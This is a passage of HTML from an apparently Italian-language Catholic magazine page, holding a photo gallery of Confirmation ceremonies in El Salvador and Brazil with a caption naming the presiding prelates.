                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Parrocchia di Santa Elena - San Salvador</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-045-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-copy.jpg" title="Sacramento della Cresima - El Salvador - Parrocchia di Santa Elena - San Salvador - Foto: Roberto Hernández"  data-caption="Parrocchia di Santa Elena - San Salvador"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-045-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-copy.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-045-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-copy.jpg 229w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-045-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-copy-172x300.jpg 172w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-045-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-copy-150x262.jpg 150w" sizes="(max-width: 229px) 100vw, 229px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Parrocchia di Santa Elena - San Salvador</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-046-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez.jpg" title="Sacramento della Cresima - El Salvador - Parrocchia di Santa Elena - San Salvador - Foto: Roberto Hernández"  data-caption="Parrocchia di Santa Elena - San Salvador"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-046-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-046-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez.jpg 588w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-046-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-300x204.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-046-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-150x102.jpg 150w" sizes="(max-width: 588px) 100vw, 588px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Parrocchia di Santa Elena - San Salvador</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-047-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez.jpg" title="Sacramento della Cresima - El Salvador - Parrocchia di Santa Elena - San Salvador - Foto: Roberto Hernández"  data-caption="Parrocchia di Santa Elena - San Salvador"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-047-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-047-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-047-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-047-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Parrocchia di Santa Elena - San Salvador</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-048-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" title="Sacramento della Cresima - Brasile - Oratorio della Madonna di Fatima - Mairiporã - Foto: Flávio Grossi"  data-caption="Oratorio della Madonna di Fatima - Mairiporã"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-048-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-048-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-048-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-048-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-048-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-048-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Oratorio della Madonna di Fatima - Mairiporã</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-049-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" title="Sacramento della Cresima - Brasile - Oratorio della Madonna di Fatima - Mairiporã - Foto: Flávio Grossi"  data-caption="Oratorio della Madonna di Fatima - Mairiporã"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-049-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-049-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-049-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-049-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-049-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-049-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Oratorio della Madonna di Fatima - Mairiporã</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-050-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" title="Sacramento della Cresima - Brasile - Oratorio della Madonna di Fatima - Mairiporã - Foto: Flávio Grossi"  data-caption="Oratorio della Madonna di Fatima - Mairiporã"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-050-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-050-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-050-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-050-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-050-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-050-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Oratorio della Madonna di Fatima - Mairiporã</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-051-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" title="Sacramento della Cresima - Brasile - Oratorio della Madonna di Fatima - Mairiporã - Foto: Flávio Grossi"  data-caption="Oratorio della Madonna di Fatima - Mairiporã"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-051-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-051-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-051-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-051-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-051-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-051-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Oratorio della Madonna di Fatima - Mairiporã</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-052-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" title="Sacramento della Cresima - Brasile - Oratorio della Madonna di Fatima - Mairiporã - Foto: Flávio Grossi"  data-caption="Oratorio della Madonna di Fatima - Mairiporã"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-052-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-052-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-052-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-052-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-052-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-052-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Oratorio della Madonna di Fatima - Mairiporã</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-053-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" title="Sacramento della Cresima - Brasile - Oratorio della Madonna di Fatima - Mairiporã - Foto: Flávio Grossi"  data-caption="Oratorio della Madonna di Fatima - Mairiporã"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-053-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-053-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-053-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-053-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-053-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-053-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Oratorio della Madonna di Fatima - Mairiporã</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-054-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" title="Sacramento della Cresima - Brasile - Cappella San Domenico - Lauro de Freitas - Foto: Charles Batista"  data-caption="Cappella San Domenico - Lauro de Freitas"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-054-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-054-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-054-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-054-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cappella San Domenico - Lauro de Freitas</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-055-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" title="Sacramento della Cresima - Brasile - Cappella San Domenico - Lauro de Freitas - Foto: Charles Batista"  data-caption="Cappella San Domenico - Lauro de Freitas"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-055-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-055-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-055-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-055-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cappella San Domenico - Lauro de Freitas</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-056-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" title="Sacramento della Cresima - Brasile - Cappella San Domenico - Lauro de Freitas - Foto: Charles Batista"  data-caption="Cappella San Domenico - Lauro de Freitas"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-056-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-056-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-056-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-056-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cappella San Domenico - Lauro de Freitas</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-057-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" title="Sacramento della Cresima - Brasile - Cappella San Domenico - Lauro de Freitas - Foto: Charles Batista"  data-caption="Cappella San Domenico - Lauro de Freitas"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-057-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-057-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-057-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-057-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cappella San Domenico - Lauro de Freitas</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-058-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" title="Sacramento della Cresima - Brasile - Cappella San Domenico - Lauro de Freitas - Foto: Charles Batista"  data-caption="Cappella San Domenico - Lauro de Freitas"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-058-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-058-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-058-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-058-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cappella San Domenico - Lauro de Freitas</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-059-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" title="Sacramento della Cresima - Brasile - Cappella San Domenico - Lauro de Freitas - Foto: Charles Batista"  data-caption="Cappella San Domenico - Lauro de Freitas"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-059-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-059-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-059-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-059-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cappella San Domenico - Lauro de Freitas</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p style="font-size: 14px; text-align: left; padding-left: 20px; padding-right: 60px;"><strong><span style="color: #ba0000;">Sacramento della Confermazione </span><span style="color: #000080;">– Giovani e adulti preparati dagli Araldi del Vangelo hanno ricevuto il Sacramento della Confermazione nel mese di febbraio. Sopra, le cerimonie tenute nella Parrocchia di Santa Elena, a San Salvador, da Mons. Luigi Roberto Cona, Nunzio Apostolico in El Salvador; nella Parrocchia di Nostra Signora delle Grazie, a Mairiporã, da Mons. Sérgio Aparecido Colombo, Vescovo di Bragança Paulista; e nella casa degli Araldi a Salvador, da Mons. Valter Magno de Carvalho, Vescovo Ausiliare della capitale bahiana.</span></strong></p>
<hr style="width: 40%; text-align: center; margin-top: 15px; margin-bottom: 20px;" />
<p>&nbsp;</p>

                <style type="text/css">
                    
                    #tdi_52  .td-doubleSlider-2 .td-item1 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-060-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_52  .td-doubleSlider-2 .td-item2 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-061-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_52  .td-doubleSlider-2 .td-item3 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-062-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-80x60.jpg) 0 0 no-repeat;
                    }
